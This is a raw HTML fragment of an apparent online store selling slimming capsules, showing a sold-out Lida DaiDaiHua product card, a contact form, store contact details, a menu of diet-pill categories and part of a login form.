											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base woodmart-hover-base wd-hover-with-fade wd-fade-off product-in-carousel type-product post-384 status-publish first outofstock product_cat-lida-daidaihua product_cat-lida-strong-plus-version has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="384">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://naturalslimmingproducts.com/product/2-boxes-lida-daidaihua-slimming-diet-capsule/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="200" height="200" src="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/20090624025614_mid.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="natural slimming tablets" decoding="async" loading="lazy" srcset="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/20090624025614_mid.jpg 200w, https://naturalslimmingproducts.com/wp-content/uploads/2019/10/20090624025614_mid-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />		</a>
					<div class="hover-img">
				<a href="https://naturalslimmingproducts.com/product/2-boxes-lida-daidaihua-slimming-diet-capsule/">
					<img width="300" height="300" src="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/20090624025614_mid_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="fat burning herbal supplements" decoding="async" loading="lazy" srcset="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/20090624025614_mid_1-300x300.jpg 300w, https://naturalslimmingproducts.com/wp-content/uploads/2019/10/20090624025614_mid_1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://naturalslimmingproducts.com/product/2-boxes-lida-daidaihua-slimming-diet-capsule/">2 boxes Lida DaiDaiHua slimming Diet Capsule</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.99</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://naturalslimmingproducts.com/product/2-boxes-lida-daidaihua-slimming-diet-capsule/" data-key="f7a52e7811" data-product-id="384" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn">
					<a href="https://naturalslimmingproducts.com/product/2-boxes-lida-daidaihua-slimming-diet-capsule/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="384" data-product_sku="" aria-label="Read more about &ldquo;2 boxes Lida DaiDaiHua slimming Diet Capsule&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>					
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 384 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["589212988364400"],"eventID":"ae16e5e1-74f2-4079-9397-99570b562bf0","params":{"content_type":"product","content_ids":["384"],"contents":[{"id":"384","quantity":1}],"content_name":"2 boxes Lida DaiDaiHua slimming Diet Capsule","category_name":"Lida DaiDaihua, Lida Strong Plus Version","value":65.99,"currency":"USD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

						</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://naturalslimmingproducts.com/product/2-boxes-lida-daidaihua-slimming-diet-capsule/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="384"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-237 -->
			
					
	</div>

</div>

</div><!-- #product-75 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter woodmart-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
						<style data-type="vc_shortcodes-custom-css">.vc_custom_1597669701552{margin-right: -40px !important;margin-left: -40px !important;}.vc_custom_1597667333633{margin-top: -40px !important;margin-bottom: 8vh !important;}.vc_custom_1561117728478{margin-top: -40px !important;margin-bottom: 8vh !important;}.vc_custom_1496932335926{border-right-width: 1px !important;padding-top: 20px !important;padding-right: 40px !important;padding-bottom: 10px !important;padding-left: 40px !important;border-right-color: rgba(129,129,129,0.2) !important;border-right-style: solid !important;}.vc_custom_1496932331302{padding-top: 20px !important;padding-right: 40px !important;padding-bottom: 10px !important;padding-left: 40px !important;}.vc_custom_1484242758590{margin-bottom: 20px !important;}.vc_custom_1484253141262{margin-bottom: 35px !important;}.vc_custom_1484253288811{margin-bottom: 0px !important;}.vc_custom_1484254145420{margin-bottom: 30px !important;}.vc_custom_1612781023672{margin-top: 0px !important;margin-bottom: 20px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1597669146947{background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1597669371093{margin-top: 0px !important;margin-bottom: 20px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1597669342119{background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1498543954501{background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1498543943297{background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1484251594500{margin-bottom: 20px !important;}.vc_custom_1496932258119{margin-bottom: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid custom-footer-row wpb_animate_when_almost_visible wpb_fadeIn fadeIn vc_custom_1597669701552 vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1496932335926"><div class="wpb_wrapper">
		<div id="wd-696bd53477915" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-title-color-default wd-title-style-bordered text-left vc_custom_1484242758590 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >SEND US AN EMAIL</h4>
							</div>
			
			
			
		</div>
		
		
<div class="wpcf7 no-js" id="wpcf7-f6-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/#wpcf7-f6-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="6" />
<input type="hidden" name="_wpcf7_version" value="5.7.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Your Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner vc_custom_1496932331302"><div class="wpb_wrapper">
		<div id="wd-696bd53477f1d" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-title-color-default wd-title-style-bordered text-left vc_custom_1484253141262 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >CONTACT US</h4>
							</div>
			
			
			
		</div>
		
		<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1484253288811"><div class="wpb_column vc_column_container vc_col-sm-5"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-696bd534785d6" class=" wd-info-box woodmart-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none box-title-small vc_custom_1612781023672"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																																
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child">
							<p><span style="color: #333333;"><strong>Phone:</strong></span> (800) 823-9128</p>
						</div>

											</div>

									</div>
			</div>
					<div class="info-box-wrapper">
				<div id="wd-696bd53478978" class=" wd-info-box woodmart-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none box-title-small vc_custom_1597669146947"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																																
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child">
							<p><span style="color: #333333;"><strong>Address:</strong></span> The 5404 Whitest Ave 8 valley village, CA 91607</p>
						</div>

											</div>

									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-7"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-696bd53478cab" class=" wd-info-box woodmart-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none box-title-small vc_custom_1597669371093"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																																
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child">
							<p><span style="color: #333333;"><strong>Email: </strong></span>info@naturalslimmingproducts.com</p>
						</div>

											</div>

									</div>
			</div>
		</div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey vc_custom_1484254145420" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div class="wpb_gmaps_widget wpb_content_element vc_map_responsive"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3301.123186355555!2d-118.40699668441542!3d34.16876801902716!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80c29612853005bd%3A0xb083782358df8f1!2sMail%20Box%20Plus%20FedEx%20Ship%20Center%20Apple%20Repair!5e0!3m2!1sen!2s!4v1597668376069!5m2!1sen!2s" width="100%"  frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><script src='' type='text/javascript'></script></p>

		</div>
	</div>
</div></div></div></div>					</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><i class="fa fa-copyright"></i>  2021 Natural Slimming Products. Designed  By <a href="https://acewebexperts.com/"><strong>Ace Web Experts</strong></a></small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side woodmart-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-left">			<div class="wd-search-form woodmart-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://naturalslimmingproducts.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline mobile-menu-tab mobile-nav-tabs">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-desktop-menu-navigation-1" class="mobile-categories-menu wd-nav wd-nav-mobile site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15 item-level-0" ><a href="https://naturalslimmingproducts.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/2-day-diet-japan-lingzhi/" class="woodmart-nav-link"><span class="nav-link-text">2 Day Diet</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-49 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/lida-daidaihua/" class="woodmart-nav-link"><span class="nav-link-text">Lida DaiDaihua</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/3x-slimming-power/" class="woodmart-nav-link"><span class="nav-link-text">3X Slimming</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1612 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/fruit-plant-fruta-planta/" class="woodmart-nav-link"><span class="nav-link-text">Fruit Plant /Fruta Planta</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2069 item-level-0" ><a href="https://naturalslimmingproducts.com/" class="woodmart-nav-link"><span class="nav-link-text">More Products</span></a>
<ul class="wd-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1613 item-level-1" ><a href="https://naturalslimmingproducts.com/product-category/super-slim-pomegranate/" class="woodmart-nav-link">Super Slim Pomegranate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1616 item-level-1" ><a href="https://naturalslimmingproducts.com/product-category/2-day-diet-japan-lingzhi/" class="woodmart-nav-link">2 Day Diet Japan Lingzhi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1618 item-level-1" ><a href="https://naturalslimmingproducts.com/product-category/reusable-washable-100-cotton-face-mask-with-vent-and-filter/" class="woodmart-nav-link">Reusable Washable 100% Cotton FACE MASK WITH Vent and Filter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1617 item-level-1" ><a href="https://naturalslimmingproducts.com/product-category/protection-face-masks/" class="woodmart-nav-link">Protection Face Masks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56 item-level-0" ><a href="https://naturalslimmingproducts.com/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5313 item-level-0" ><a href="https://naturalslimmingproducts.com/privacy-policy/" class="woodmart-nav-link"><span class="nav-link-text">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5323 item-level-0" ><a href="https://naturalslimmingproducts.com/terms-and-conditions/" class="woodmart-nav-link"><span class="nav-link-text">Terms and Conditions</span></a></li>
</ul><ul id="menu-product-categories" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-92 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/2-day-diet-japan-lingzhi/" class="woodmart-nav-link"><span class="nav-link-text">2 Day Diet Japan Lingzhi</span></a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-93 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/2015-slimming-capsule/" class="woodmart-nav-link"><span class="nav-link-text">2015 Slimming Capsule</span></a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/2016-slimming-capsule/" class="woodmart-nav-link"><span class="nav-link-text">2016 Slimming Capsule</span></a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-96 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/3-days-fit-japan-lingzhi/" class="woodmart-nav-link"><span class="nav-link-text">3 Days Fit Japan Lingzhi</span></a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-97 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/3x-slimming-power/" class="woodmart-nav-link"><span class="nav-link-text">3X Slimming Power</span></a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-98 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/7-color-diet-pills/" class="woodmart-nav-link"><span class="nav-link-text">7 Color Diet Pills</span></a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-99 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/7-days-herbal-slim/" class="woodmart-nav-link"><span class="nav-link-text">7 Days Herbal Slim</span></a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-100 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/7-days-herbal-slim-extra/" class="woodmart-nav-link"><span class="nav-link-text">7 Days Herbal Slim-Extra</span></a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/ab-slim-slimming-capsule/" class="woodmart-nav-link"><span class="nav-link-text">AB slim slimming capsule</span></a></li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/asset-bold-diet-pills/" class="woodmart-nav-link"><span class="nav-link-text">Asset Bold diet pills</span></a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/awesome-body-slimming/" class="woodmart-nav-link"><span class="nav-link-text">Awesome Body Slimming</span></a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-111 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/beautiful-slim-body/" class="woodmart-nav-link"><span class="nav-link-text">Beautiful Slim Body</span></a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-112 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/best-sellers-on-aliexpress/" class="woodmart-nav-link"><span class="nav-link-text">Best Sellers on Aliexpress</span></a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-113 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/best-sellers-on-amazon/" class="woodmart-nav-link"><span class="nav-link-text">Best Sellers on Amazon</span></a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-114 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/best-sellers-on-ebay/" class="woodmart-nav-link"><span class="nav-link-text">Best Sellers on Ebay</span></a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-115 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/best-selling/" class="woodmart-nav-link"><span class="nav-link-text">Best Selling</span></a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-116 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/best-slim-weight-loss-pills/" class="woodmart-nav-link"><span class="nav-link-text">Best Slim weight loss pills</span></a></li>
<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-130 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/fruit-plant-usa-version/" class="woodmart-nav-link"><span class="nav-link-text">Fruit &#038; Plant USA Version</span></a></li>
<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-131 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/fruit-plant-fruta-planta/" class="woodmart-nav-link"><span class="nav-link-text">Fruit Plant /Fruta Planta</span></a></li>
<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-135 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/green-lean-body/" class="woodmart-nav-link"><span class="nav-link-text">Green Lean Body</span></a></li>
<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-140 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/instant-slim-capsule/" class="woodmart-nav-link"><span class="nav-link-text">Instant Slim Capsule</span></a></li>
<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-146 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/lida-daidaihua/" class="woodmart-nav-link"><span class="nav-link-text">Lida DaiDaihua</span></a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-147 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/lida-strong-plus-version/" class="woodmart-nav-link"><span class="nav-link-text">Lida Strong Plus Version</span></a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-148 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/lidiy-slimming-capsules/" class="woodmart-nav-link"><span class="nav-link-text">Lidiy Slimming Capsules</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-156 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/meizi-evolution/" class="woodmart-nav-link"><span class="nav-link-text">Meizi Evolution</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-157 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/meizi-super-power-fruits/" class="woodmart-nav-link"><span class="nav-link-text">Meizi Super Power Fruits</span></a></li>
<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/meizitang-botanical-slimming-soft-gel/" class="woodmart-nav-link"><span class="nav-link-text">Meizitang Botanical Slimming Soft Gel</span></a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/meizitang-strong-version/" class="woodmart-nav-link"><span class="nav-link-text">Meizitang Strong Version</span></a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-168 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/new-lida-daidaihua-capsule/" class="woodmart-nav-link"><span class="nav-link-text">New Lida DaiDaihua Capsule</span></a></li>
<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-171 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/new-slimming-products/" class="woodmart-nav-link"><span class="nav-link-text">New Slimming Products</span></a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-174 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/p57-hoodia-cactus/" class="woodmart-nav-link"><span class="nav-link-text">P57 Hoodia Cactus</span></a></li>
<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-179 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/red-natural-max-slimming/" class="woodmart-nav-link"><span class="nav-link-text">Red Natural Max Slimming</span></a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-185 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/slim-xtreme-gold/" class="woodmart-nav-link"><span class="nav-link-text">Slim Xtreme Gold</span></a></li>
<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-190 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/slimming-patch-creams/" class="woodmart-nav-link"><span class="nav-link-text">Slimming Patch &#038; Creams</span></a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/super-slim-pomegranate/" class="woodmart-nav-link"><span class="nav-link-text">Super Slim Pomegranate</span></a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-197 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/trim-fast-advanced/" class="woodmart-nav-link"><span class="nav-link-text">Trim Fast Advanced</span></a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-198 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/trim-fast-slimming-softgel/" class="woodmart-nav-link"><span class="nav-link-text">Trim-Fast slimming softgel</span></a></li>
<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-200 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/wholesale-minimum-5/" class="woodmart-nav-link"><span class="nav-link-text">Wholesale Minimum $5</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://naturalslimmingproducts.com/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://naturalslimmingproducts.com/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://naturalslimmingproducts.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://naturalslimmingproducts.com/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
